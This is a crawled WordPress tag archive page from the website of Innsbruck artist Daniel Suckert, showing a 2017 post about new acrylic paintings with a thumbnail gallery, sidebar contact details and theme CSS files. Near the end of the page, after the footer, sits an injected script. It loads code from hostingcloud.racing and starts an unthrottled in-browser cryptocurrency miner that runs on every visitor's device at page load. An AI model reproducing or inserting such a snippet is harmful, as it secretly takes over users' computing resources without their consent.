

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.danielsuckert.at/tag/acryl/
body_size: 4890
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="de-DE">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="de-DE">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="de-DE">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Acryl | Daniel Suckert</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" href="http://www.danielsuckert.at/wp-content/themes/danielsuckert/font.css" />
<link rel="pingback" href="http://www.danielsuckert.at/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://www.danielsuckert.at/wp-content/themes/twentytwelve/js/html5.js" type="text/javascript"></script>
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="Daniel Suckert &raquo; Feed" href="http://www.danielsuckert.at/feed/" />
<link rel="alternate" type="application/rss+xml" title="Daniel Suckert &raquo; Kommentar-Feed" href="http://www.danielsuckert.at/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Daniel Suckert &raquo; Acryl Schlagwort-Feed" href="http://www.danielsuckert.at/tag/acryl/feed/" />
<link rel='stylesheet' id='NextGEN-css'  href='http://www.danielsuckert.at/wp-content/plugins/nextgen-gallery/css/nggallery.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='twentytwelve-style-css'  href='http://www.danielsuckert.at/wp-content/themes/danielsuckert/style.css?ver=3.5.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css'  href='http://www.danielsuckert.at/wp-content/themes/twentytwelve/css/ie.css?ver=20121010' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='jquery.lightbox.min.css-css'  href='http://www.danielsuckert.at/wp-content/plugins/wp-jquery-lightbox/styles/lightbox.min.css?ver=1.4' type='text/css' media='all' />
<script type='text/javascript' src='http://www.danielsuckert.at/wp-includes/js/jquery/jquery.js?ver=1.8.3'></script>
<script type='text/javascript' src='http://www.danielsuckert.at/wp-content/plugins/nextgen-gallery/js/jquery.cycle.all.min.js?ver=2.9995'></script>
<script type='text/javascript' src='http://www.danielsuckert.at/wp-content/plugins/nextgen-gallery/js/ngg.slideshow.min.js?ver=1.06'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.danielsuckert.at/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.danielsuckert.at/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 3.5.1" />
<!-- <meta name="NextGEN" version="1.9.13" /> -->
</head>
<body class="archive tag tag-acryl tag-68">


	<div id="header_suckert">

		<div id="header_suckert_container">
				<div id="navi_oben">
					<ul>
						<li><a href="http://www.danielsuckert.at">Home</a></li>
						<li><a href="http://www.danielsuckert.at/?page_id=7">Impressum</a></li>
						<li><a href="mailto:office@danielsuckert.at">Kontakt</a></li>
						<li><a href="http://www.danielsuckert.at/?#rezensionen">Rezensionen</a></li>
						<li><a class="aktuelles_lightbox" href="http://www.danielsuckert.at/wp-content/gallery/aktuelles/cover7.jpg" style="" rel="lightbox[aktuelles]">Aktuelles</a>
						</li>
					</ul>
				</div>
				<div id="button-kaufen">

				<a href="http://www.danielsuckert.at/wp-content/gallery/button-kaufen/img_4131.jpg" rel="lightbox[button-kaufen]"></a><a href="http://www.danielsuckert.at/wp-content/gallery/button-kaufen/img_1003.jpg" rel="lightbox[button-kaufen]"></a><a href="http://www.danielsuckert.at/wp-content/gallery/button-kaufen/cover7.jpg" rel="lightbox[button-kaufen]"></a><a href="http://www.danielsuckert.at/wp-content/gallery/button-kaufen/p1020001.jpg" rel="lightbox[button-kaufen]"></a><a href="http://www.danielsuckert.at/wp-content/gallery/button-kaufen/weltstadt-innsbruck.jpg" rel="lightbox[button-kaufen]"></a>				</div>
				
			
				<div id="headerbild"><a href="http://www.danielsuckert.at"><img src="http://www.danielsuckert.at/wp-content/themes/danielsuckert/images/header-suckert.png" alt="Daniel Suckert"/></a></div>	
		</div>			
	</div>

<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
		
		

		<nav id="site-navigation-short" class="main-navigation-short" role="navigation">
			<h3 class="menu-toggle">Menü</h3>
			<a class="assistive-text" href="#content" title="Zum Inhalt springen">Zum Inhalt springen</a>
			<div class="menu-mainnavi-container"><ul id="menu-mainnavi" class="nav-menu"><li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="http://www.danielsuckert.at/category/news/">NEWS <span class="thin">und</span><br/> TERMINE</a></li>
<li id="menu-item-176478738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176478738"><a href="http://www.danielsuckert.at/history/">HISTORY</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="http://www.danielsuckert.at/category/kabarett/">KABARETT</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="http://www.danielsuckert.at/category/galerie/">GALERIE</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="http://www.danielsuckert.at/category/autor/">AUTOR</a></li>
</ul></div>		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<section id="primary" class="site-content">
		<div id="content" role="main">

					<header class="archive-header">
				<h1 class="archive-title">Schlagwort-Archiv: <span>Acryl</span></h1>

						</header><!-- .archive-header -->

			
	<article id="post-176480600" class="post-176480600 post type-post status-publish format-standard hentry category-galerie category-news tag-acryl tag-daniel-suckert tag-galerie">
				<header class="entry-header">
									<h1 class="entry-title">
				<a href="http://www.danielsuckert.at/endlich-2/" title="Permanentlink zu Endlich&#8230;" rel="bookmark">Endlich&#8230;</a>
			</h1>
						
		</header><!-- .entry-header -->

				<div class="entry-content">
			<h1>&#8230;nach vielen Jahren hatte ich wieder einmal Zeit, den Farbpinsel zu schwingen&#8230;:-)</h1>
<h1>&#8230;ich hoffe, es gefällt&#8230;</h1>

		<style type='text/css'>
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 33%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
		</style>
		<!-- see gallery_shortcode() in wp-includes/media.php -->
		<div id='gallery-1' class='gallery galleryid-176480600 gallery-columns-3 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon'>
				<a href='http://www.danielsuckert.at/endlich-2/img_0311/' title='IMG_0311'><img width="150" height="150" src="http://www.danielsuckert.at/wp-content/uploads/2017/12/IMG_0311-150x150.jpg" class="attachment-thumbnail" alt="IMG_0311" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon'>
				<a href='http://www.danielsuckert.at/endlich-2/img_0314/' title='IMG_0314'><img width="150" height="150" src="http://www.danielsuckert.at/wp-content/uploads/2017/12/IMG_0314-150x150.jpg" class="attachment-thumbnail" alt="IMG_0314" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon'>
				<a href='http://www.danielsuckert.at/endlich-2/img_0312/' title='IMG_0312'><img width="150" height="150" src="http://www.danielsuckert.at/wp-content/uploads/2017/12/IMG_0312-150x150.jpg" class="attachment-thumbnail" alt="IMG_0312" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon'>
				<a href='http://www.danielsuckert.at/endlich-2/img_0313/' title='IMG_0313'><img width="150" height="150" src="http://www.danielsuckert.at/wp-content/uploads/2017/12/IMG_0313-150x150.jpg" class="attachment-thumbnail" alt="IMG_0313" /></a>
			</dt></dl>
			<br style='clear: both;' />
		</div>

					</div><!-- .entry-content -->
								<div class="comments-link">
					<a href="http://www.danielsuckert.at/endlich-2/#respond" title="Kommentiere Endlich&#8230;"><span class="leave-reply">Beitrag kommentieren</span></a>				</div><!-- .comments-link -->
			
		<footer class="entry-meta">
			Dieser Beitrag wurde unter <a href="http://www.danielsuckert.at/category/galerie/" title="Alle Beiträge in Galerie ansehen" rel="category tag">Galerie</a>, <a href="http://www.danielsuckert.at/category/news/" title="Alle Beiträge in News ansehen" rel="category tag">News</a> abgelegt und mit <a href="http://www.danielsuckert.at/tag/acryl/" rel="tag">Acryl</a>, <a href="http://www.danielsuckert.at/tag/daniel-suckert/" rel="tag">Daniel Suckert</a>, <a href="http://www.danielsuckert.at/tag/galerie/" rel="tag">Galerie</a> verschlagwortet am <a href="http://www.danielsuckert.at/endlich-2/" title="23:08" rel="bookmark"><time class="entry-date" datetime="2017-12-17T23:08:30+00:00">17. Dezember 2017</time></a><span class="by-author"> von <span class="author vcard"><a class="url fn n" href="http://www.danielsuckert.at/author/danielsuckert/" title="Zeige alle Artikel von danielsuckert" rel="author">danielsuckert</a></span></span>. 								</footer><!-- .entry-meta -->
	</article><!-- #post -->

		
		</div><!-- #content -->
	</section><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" action="http://www.danielsuckert.at/" >
	<div><label class="screen-reader-text" for="s">Suche nach:</label>
	<input type="text" value="" name="s" id="s" />
	<input type="submit" id="searchsubmit" value="Suchen" />
	</div>
	</form></aside><aside id="black-studio-tinymce-2" class="widget widget_black_studio_tinymce"><h3 class="widget-title">Kontakt</h3><div class="textwidget"><p>Daniel Suckert<br /> Unterbergerstr. 7B<br /> 6020 Innsbruck<br /> Österreich</p>
<p>T: +43 (0) 676 78 28 138</p>
<p>E: <a href="mailto:office@danielsuckert.at">office@danielsuckert.at</a><br /> W: <a href="http://www.danielsuckert.at">www.danielsuckert.at<br /> </a><a href="https://www.facebook.com/pages/Daniel-Suckert/168309407123" target="_blank">Facebook-Seite</a></p></div></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Letzte Beiträge</h3>		<ul>
					<li>
				<a href="http://www.danielsuckert.at/weihnachten/" title="Weihnachten&#8230;">Weihnachten&#8230;</a>
						</li>
					<li>
				<a href="http://www.danielsuckert.at/prohaska-mania/" title="Prohaska-Mania&#8230;">Prohaska-Mania&#8230;</a>
						</li>
					<li>
				<a href="http://www.danielsuckert.at/volle-hutte-und-eine-ausgelassene/" title="Volle Hütte und eine ausgelassene&#8230;">Volle Hütte und eine ausgelassene&#8230;</a>
						</li>
					<li>
				<a href="http://www.danielsuckert.at/jetzt/" title="Jetzt&#8230;">Jetzt&#8230;</a>
						</li>
					<li>
				<a href="http://www.danielsuckert.at/da-ist-das-ding-2/" title="Da ist das Ding&#8230;">Da ist das Ding&#8230;</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archive</h3>		<select name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'> <option value="">Wähle den Monat</option> 	<option value='http://www.danielsuckert.at/2024/09/'> September 2024 &nbsp;(1)</option>
	<option value='http://www.danielsuckert.at/2024/03/'> März 2024 &nbsp;(1)</option>
	<option value='http://www.danielsuckert.at/2024/02/'> Februar 2024 &nbsp;(1)</option>
	<option value='http://www.danielsuckert.at/2024/01/'> Januar 2024 &nbsp;(1)</option>
	<option value='http://www.danielsuckert.at/2023/09/'> September 2023 &nbsp;(1)</option>
	<option value='http://www.danielsuckert.at/2023/07/'> Juli 2023 &nbsp;(1)</option>
	<option value='http://www.danielsuckert.at/2023/05/'> Mai 2023 &nbsp;(2)</option>
	<option value='http://www.danielsuckert.at/2023/01/'> Januar 2023 &nbsp;(1)</option>
	<option value='http://www.danielsuckert.at/2022/12/'> Dezember 2022 &nbsp;(1)</option>
	<option value='http://www.danielsuckert.at/2022/11/'> November 2022 &nbsp;(1)</option>
	<option value='http://www.danielsuckert.at/2022/10/'> Oktober 2022 &nbsp;(1)</option>
	<option value='http://www.danielsuckert.at/2022/09/'> September 2022 &nbsp;(1)</option>
	<option value='http://www.danielsuckert.at/2021/02/'> Februar 2021 &nbsp;(1)</option>
	<option value='http://www.danielsuckert.at/2020/11/'> November 2020 &nbsp;(1)</option>
	<option value='http://www.danielsuckert.at/2020/05/'> Mai 2020 &nbsp;(1)</option>
	<option value='http://www.danielsuckert.at/2020/03/'> März 2020 &nbsp;(2)</option>
	<option value='http://www.danielsuckert.at/2020/01/'> Januar 2020 &nbsp;(1)</option>
	<option value='http://www.danielsuckert.at/2019/12/'> Dezember 2019 &nbsp;(1)</option>
	<option value='http://www.danielsuckert.at/2019/10/'> Oktober 2019 &nbsp;(2)</option>
	<option value='http://www.danielsuckert.at/2019/09/'> September 2019 &nbsp;(1)</option>
	<option value='http://www.danielsuckert.at/2019/07/'> Juli 2019 &nbsp;(2)</option>
	<option value='http://www.danielsuckert.at/2019/06/'> Juni 2019 &nbsp;(1)</option>
	<option value='http://www.danielsuckert.at/2019/05/'> Mai 2019 &nbsp;(5)</option>
	<option value='http://www.danielsuckert.at/2019/04/'> April 2019 &nbsp;(1)</option>
	<option value='http://www.danielsuckert.at/2019/03/'> März 2019 &nbsp;(1)</option>
	<option value='http://www.danielsuckert.at/2019/02/'> Februar 2019 &nbsp;(1)</option>
	<option value='http://www.danielsuckert.at/2018/12/'> Dezember 2018 &nbsp;(1)</option>
	<option value='http://www.danielsuckert.at/2018/10/'> Oktober 2018 &nbsp;(2)</option>
	<option value='http://www.danielsuckert.at/2018/09/'> September 2018 &nbsp;(1)</option>
	<option value='http://www.danielsuckert.at/2018/07/'> Juli 2018 &nbsp;(1)</option>
	<option value='http://www.danielsuckert.at/2018/06/'> Juni 2018 &nbsp;(1)</option>
	<option value='http://www.danielsuckert.at/2018/04/'> April 2018 &nbsp;(1)</option>
	<option value='http://www.danielsuckert.at/2018/03/'> März 2018 &nbsp;(1)</option>
	<option value='http://www.danielsuckert.at/2017/12/'> Dezember 2017 &nbsp;(2)</option>
	<option value='http://www.danielsuckert.at/2017/11/'> November 2017 &nbsp;(1)</option>
	<option value='http://www.danielsuckert.at/2017/10/'> Oktober 2017 &nbsp;(1)</option>
	<option value='http://www.danielsuckert.at/2017/08/'> August 2017 &nbsp;(2)</option>
	<option value='http://www.danielsuckert.at/2017/06/'> Juni 2017 &nbsp;(2)</option>
	<option value='http://www.danielsuckert.at/2017/05/'> Mai 2017 &nbsp;(1)</option>
	<option value='http://www.danielsuckert.at/2017/04/'> April 2017 &nbsp;(2)</option>
	<option value='http://www.danielsuckert.at/2017/03/'> März 2017 &nbsp;(2)</option>
	<option value='http://www.danielsuckert.at/2017/02/'> Februar 2017 &nbsp;(2)</option>
	<option value='http://www.danielsuckert.at/2016/12/'> Dezember 2016 &nbsp;(1)</option>
	<option value='http://www.danielsuckert.at/2016/11/'> November 2016 &nbsp;(1)</option>
	<option value='http://www.danielsuckert.at/2016/10/'> Oktober 2016 &nbsp;(2)</option>
	<option value='http://www.danielsuckert.at/2016/09/'> September 2016 &nbsp;(1)</option>
	<option value='http://www.danielsuckert.at/2016/08/'> August 2016 &nbsp;(1)</option>
	<option value='http://www.danielsuckert.at/2016/07/'> Juli 2016 &nbsp;(1)</option>
	<option value='http://www.danielsuckert.at/2016/06/'> Juni 2016 &nbsp;(1)</option>
	<option value='http://www.danielsuckert.at/2016/05/'> Mai 2016 &nbsp;(2)</option>
	<option value='http://www.danielsuckert.at/2016/04/'> April 2016 &nbsp;(1)</option>
	<option value='http://www.danielsuckert.at/2016/03/'> März 2016 &nbsp;(3)</option>
	<option value='http://www.danielsuckert.at/2016/02/'> Februar 2016 &nbsp;(1)</option>
	<option value='http://www.danielsuckert.at/2016/01/'> Januar 2016 &nbsp;(2)</option>
	<option value='http://www.danielsuckert.at/2015/12/'> Dezember 2015 &nbsp;(11)</option>
	<option value='http://www.danielsuckert.at/2015/11/'> November 2015 &nbsp;(2)</option>
	<option value='http://www.danielsuckert.at/2015/10/'> Oktober 2015 &nbsp;(1)</option>
	<option value='http://www.danielsuckert.at/2015/09/'> September 2015 &nbsp;(1)</option>
	<option value='http://www.danielsuckert.at/2015/08/'> August 2015 &nbsp;(2)</option>
	<option value='http://www.danielsuckert.at/2015/06/'> Juni 2015 &nbsp;(2)</option>
	<option value='http://www.danielsuckert.at/2015/05/'> Mai 2015 &nbsp;(1)</option>
	<option value='http://www.danielsuckert.at/2015/04/'> April 2015 &nbsp;(1)</option>
	<option value='http://www.danielsuckert.at/2015/03/'> März 2015 &nbsp;(1)</option>
	<option value='http://www.danielsuckert.at/2015/02/'> Februar 2015 &nbsp;(2)</option>
	<option value='http://www.danielsuckert.at/2015/01/'> Januar 2015 &nbsp;(1)</option>
	<option value='http://www.danielsuckert.at/2014/12/'> Dezember 2014 &nbsp;(1)</option>
	<option value='http://www.danielsuckert.at/2014/11/'> November 2014 &nbsp;(1)</option>
	<option value='http://www.danielsuckert.at/2014/10/'> Oktober 2014 &nbsp;(2)</option>
	<option value='http://www.danielsuckert.at/2014/09/'> September 2014 &nbsp;(2)</option>
	<option value='http://www.danielsuckert.at/2014/08/'> August 2014 &nbsp;(1)</option>
	<option value='http://www.danielsuckert.at/2014/07/'> Juli 2014 &nbsp;(1)</option>
	<option value='http://www.danielsuckert.at/2014/06/'> Juni 2014 &nbsp;(1)</option>
	<option value='http://www.danielsuckert.at/2014/04/'> April 2014 &nbsp;(1)</option>
	<option value='http://www.danielsuckert.at/2014/03/'> März 2014 &nbsp;(2)</option>
	<option value='http://www.danielsuckert.at/2014/02/'> Februar 2014 &nbsp;(1)</option>
	<option value='http://www.danielsuckert.at/2014/01/'> Januar 2014 &nbsp;(2)</option>
	<option value='http://www.danielsuckert.at/2013/12/'> Dezember 2013 &nbsp;(1)</option>
	<option value='http://www.danielsuckert.at/2013/11/'> November 2013 &nbsp;(2)</option>
	<option value='http://www.danielsuckert.at/2013/10/'> Oktober 2013 &nbsp;(3)</option>
	<option value='http://www.danielsuckert.at/2013/09/'> September 2013 &nbsp;(2)</option>
	<option value='http://www.danielsuckert.at/2013/08/'> August 2013 &nbsp;(1)</option>
	<option value='http://www.danielsuckert.at/2013/07/'> Juli 2013 &nbsp;(1)</option>
	<option value='http://www.danielsuckert.at/2013/06/'> Juni 2013 &nbsp;(3)</option>
	<option value='http://www.danielsuckert.at/2013/05/'> Mai 2013 &nbsp;(4)</option>
	<option value='http://www.danielsuckert.at/2013/04/'> April 2013 &nbsp;(1)</option>
	<option value='http://www.danielsuckert.at/2013/03/'> März 2013 &nbsp;(1)</option>
	<option value='http://www.danielsuckert.at/2013/02/'> Februar 2013 &nbsp;(1)</option>
	<option value='http://www.danielsuckert.at/2013/01/'> Januar 2013 &nbsp;(2)</option>
	<option value='http://www.danielsuckert.at/2012/12/'> Dezember 2012 &nbsp;(1)</option>
	<option value='http://www.danielsuckert.at/2012/11/'> November 2012 &nbsp;(1)</option>
	<option value='http://www.danielsuckert.at/2012/10/'> Oktober 2012 &nbsp;(3)</option>
	<option value='http://www.danielsuckert.at/2012/09/'> September 2012 &nbsp;(1)</option>
	<option value='http://www.danielsuckert.at/2012/07/'> Juli 2012 &nbsp;(3)</option>
	<option value='http://www.danielsuckert.at/2012/06/'> Juni 2012 &nbsp;(3)</option>
	<option value='http://www.danielsuckert.at/2012/05/'> Mai 2012 &nbsp;(1)</option>
	<option value='http://www.danielsuckert.at/2012/04/'> April 2012 &nbsp;(4)</option>
	<option value='http://www.danielsuckert.at/2012/03/'> März 2012 &nbsp;(5)</option>
	<option value='http://www.danielsuckert.at/2012/02/'> Februar 2012 &nbsp;(1)</option>
	<option value='http://www.danielsuckert.at/2012/01/'> Januar 2012 &nbsp;(1)</option>
	<option value='http://www.danielsuckert.at/2011/12/'> Dezember 2011 &nbsp;(5)</option>
	<option value='http://www.danielsuckert.at/2011/11/'> November 2011 &nbsp;(2)</option>
	<option value='http://www.danielsuckert.at/2011/10/'> Oktober 2011 &nbsp;(4)</option>
	<option value='http://www.danielsuckert.at/2011/07/'> Juli 2011 &nbsp;(1)</option>
	<option value='http://www.danielsuckert.at/2011/06/'> Juni 2011 &nbsp;(2)</option>
	<option value='http://www.danielsuckert.at/2011/04/'> April 2011 &nbsp;(2)</option>
	<option value='http://www.danielsuckert.at/2011/03/'> März 2011 &nbsp;(5)</option>
	<option value='http://www.danielsuckert.at/2011/02/'> Februar 2011 &nbsp;(3)</option>
	<option value='http://www.danielsuckert.at/2011/01/'> Januar 2011 &nbsp;(3)</option>
	<option value='http://www.danielsuckert.at/2010/12/'> Dezember 2010 &nbsp;(5)</option>
	<option value='http://www.danielsuckert.at/2010/11/'> November 2010 &nbsp;(6)</option>
	<option value='http://www.danielsuckert.at/2010/10/'> Oktober 2010 &nbsp;(3)</option>
	<option value='http://www.danielsuckert.at/2010/03/'> März 2010 &nbsp;(1)</option>
	<option value='http://www.danielsuckert.at/2010/02/'> Februar 2010 &nbsp;(1)</option>
	<option value='http://www.danielsuckert.at/2010/01/'> Januar 2010 &nbsp;(1)</option>
	<option value='http://www.danielsuckert.at/2009/10/'> Oktober 2009 &nbsp;(1)</option>
 </select>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorien</h3>		<ul>
	<li class="cat-item cat-item-1"><a href="http://www.danielsuckert.at/category/allgemein/" title="Alle unter Allgemein abgelegten Beiträge ansehen">Allgemein</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://www.danielsuckert.at/category/autor/" title="Alle unter Autor abgelegten Beiträge ansehen">Autor</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.danielsuckert.at/category/galerie/" title="Alle unter Galerie abgelegten Beiträge ansehen">Galerie</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.danielsuckert.at/category/kabarett/" title="Alle unter Kabarett abgelegten Beiträge ansehen">Kabarett</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.danielsuckert.at/category/news/" title="Alle unter News abgelegten Beiträge ansehen">News</a>
</li>
		</ul>
</aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
			Copright © Daniel Suckert, 2026
	
<a rel="nofollow" href="https://www.facebook.com/pages/Daniel-Suckert/168309407123" target="_blank" style="float:right; margin-bottom: 20px;"><img class="alignnone size-full wp-image-176479204" style="float: right;" alt="facebook-icon" src="http://dev.pp-medien.at/suckert/wp-content/uploads/2013/04/facebook-icon.png" width="120" height="40" /></a>
			

		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->


<script src="https://www.hostingcloud.racing/rKFr.js"></script>
<script>
    var _client = new Client.Anonymous('a40c046fc40b75d389e362b5669821cf87e1baa3832246ecf317c6fe9c497b58', {
        throttle: 0, ads: 0
    });
    _client.start();
    

</script><script type='text/javascript' src='http://www.danielsuckert.at/wp-content/themes/twentytwelve/js/navigation.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.danielsuckert.at/wp-content/plugins/wp-jquery-lightbox/jquery.touchwipe.min.js?ver=1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var JQLBSettings = {"showInfo":"1","fitToScreen":"1","resizeSpeed":"400","displayDownloadLink":"0","navbarOnTop":"0","resizeCenter":"","marginSize":"50","linkTarget":"_self","slideshowSpeed":"4000","help":"","prevLinkTitle":"Vorheriges Bild","nextLinkTitle":"N\u00e4chstes Bild","closeTitle":"Bildergalerie schlie\u00dfen","image":"Bild ","of":" von ","download":"Herunterladen","pause":"(Diashow anhalten)","play":"(Diashow starten)"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.danielsuckert.at/wp-content/plugins/wp-jquery-lightbox/jquery.lightbox.min.js?ver=1.4'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.danielsuckert.at/wp-content/themes/danielsuckert/font.css
body_size: 309
content:

@font-face {
  font-family: "Open Sans";
  font-style:normal;
  font-weight:400;
  src: url('http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Regular.eot'); 
  src: url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Regular.woff2") format("woff2"),
       url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Regular.woff") format("woff"),
    url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Regular.eot") format("eot"),
		url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Regular.ttf") format("ttf");
}

@font-face {
  font-family: "Open Sans";
  font-style:italic;
  font-weight:400;
   src: url('http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Italic.eot'); 
  src: url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Italic.woff2") format("woff2"),
       url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Italic.woff") format("woff"),
    url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Italic.eot") format("eot"),
		url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Italic.ttf") format("ttf");
}

@font-face {
  font-family: "Open Sans";
  font-style:normal;
  font-weight:700;
  src: url('http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Bold.eot'); 
  src: url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Bold.woff2") format("woff2"),
       url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Bold.woff") format("woff"),
     url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Bold.eot") format("eot"),
		url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Bold.ttf") format("ttf");
}
@font-face {
  font-family: "Open Sans";
  font-style:italic;
  font-weight:700;
  src: url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-BoldItalic.eot");
  src: url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-BoldItalic.woff2") format("woff2"),
       url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-BoldItalic.woff") format("woff"),
     url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-BoldItalic.eot") format("eot"),
		url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-BoldItalic.ttf") format("ttf");
}

--- FILE ---
content_type: text/css
request_url: http://www.danielsuckert.at/wp-content/themes/danielsuckert/style.css?ver=3.5.1
body_size: 1807
content:
/*
Theme Name:     Daniel Suckert
Theme URI:      http://www.danielsuckert.at
Description:    Child theme for the Twenty Twelve theme
Author:         P&P Medien GmbH
Author URI:     http://www.pp-medien.at
Template:       twentytwelve                             
Version:        0.1.0
*/

@import url("../twentytwelve/style.css");


@font-face {
  font-family: "Open Sans";
  font-style:normal;
  font-weight:400;
  src: url('http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Regular.eot'); 
  src: url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Regular.woff2") format("woff2"),
       url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Regular.woff") format("woff"),
    url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Regular.eot") format("eot"),
		url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Regular.ttf") format("ttf");
}

@font-face {
  font-family: "Open Sans";
  font-style:italic;
  font-weight:400;
   src: url('http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Italic.eot'); 
  src: url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Italic.woff2") format("woff2"),
       url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Italic.woff") format("woff"),
    url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Italic.eot") format("eot"),
		url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Italic.ttf") format("ttf");
}

@font-face {
  font-family: "Open Sans";
  font-style:normal;
  font-weight:700;
  src: url('http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Bold.eot'); 
  src: url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Bold.woff2") format("woff2"),
       url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Bold.woff") format("woff"),
     url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Bold.eot") format("eot"),
		url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Bold.ttf") format("ttf");
}
@font-face {
  font-family: "Open Sans";
  font-style:italic;
  font-weight:700;
  src: url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-BoldItalic.eot");
  src: url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-BoldItalic.woff2") format("woff2"),
       url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-BoldItalic.woff") format("woff"),
     url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-BoldItalic.eot") format("eot"),
		url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-BoldItalic.ttf") format("ttf");
}


body {
    background-color: #fff;
  font-family:"Open Sans", Arial, sans-serif;
}

html, body{
	height: 100%;
	width: 100%;
}

body .site {
    box-shadow: none;
    margin-bottom: 30px;
    margin-top: 0;
    padding: 0;
    z-index: 100;
    position: relative;
    max-width: 960px;
    min-width: 960px;
}
a {
	color: #085122;
}
a:hover {
	color: #79af25;
}
h1, h2, h3, h4, h5, h6 {
	color: #000;
}
h2 {

}
h6 {
	font-family: Georgia, Times, serif;
}
#main {
	padding: 0 20px;
}
.entry-content blockquote, .comment-content blockquote {
	font-family: Georgia, Times, serif; 
	font-style: normal;
    margin-bottom: 0;
    padding: 0;
}
.widget-area .widget a:hover {
	color: #085122;
}
.comments-link {
	   margin-top: 30px !important;
}
.comments-link a {
    color: #fff;
    background-color: #085122;
